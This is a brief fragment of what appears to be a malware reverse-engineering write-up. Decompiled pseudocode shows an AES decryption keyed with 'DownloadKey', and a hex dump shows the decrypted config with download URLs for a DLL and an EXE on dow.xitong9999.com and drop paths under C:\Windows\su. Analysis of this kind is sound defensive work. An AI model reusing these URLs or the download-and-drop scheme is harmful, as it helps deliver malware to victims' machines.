 if ( buf_out_v7 )
{
if ( aes_decrypt_4034F0((int)"DownloadKey", buf_in_a2, size_a3, buf_out_v7, size_a3) )
{
if ( *(_DWORD *)v8 == 'DAZ' )
{
v9 = (int)((char *)v8 + 12);
v29 = (int)((char *)v8 + 12);
00B628E8 5A 41 44 00 9E 00 00 00 02 00 00 00 14 05 00 00 ZAD.?
00B628F8 22 00 00 00 14 00 00 00 01 00 00 00 68 74 74 70 http
00B62908 3A 2F 2F 64 6F 77 2E 78 69 74 6F 6E 67 39 39 39 ://dow.xitong999
00B62918 39 2E 63 6F 6D 2F 74 6A 33 32 2E 64 6C 6C 43 3A 9.com/tj32.dllC:
00B62928 5C 57 69 6E 64 6F 77 73 5C 73 75 5C 74 6A 2E 64 \Windows\su\tj.d
00B62938 6C 6C 14 05 00 00 24 00 00 00 18 00 00 00 02 00 ll
00B62948 00 00 68 74 74 70 3A 2F 2F 64 6F 77 2E 78 69 74 ..http://dow.xit
00B62958 6F 6E 67 39 39 39 39 2E 63 6F 6D 2F 77 69 6E 69 ong9999.com/wini
00B62968 6E 69 2E 65 78 65 43 3A 5C 57 69 6E 64 6F 77 73 ni.exeC:\Windows
00B62978 5C 73 75 5C 77 69 6E 69 6E 69 2E 65 78 65 C8 C1 \su\winini.exe
00B62988 9A C5 4D 78 1D E8 97 97 A7 62 22 B9 5B 4D 8C 4D
00B62998 1B AD 43 21 11 4B 62 30 68 E1 E2 CB 8C F9 16 02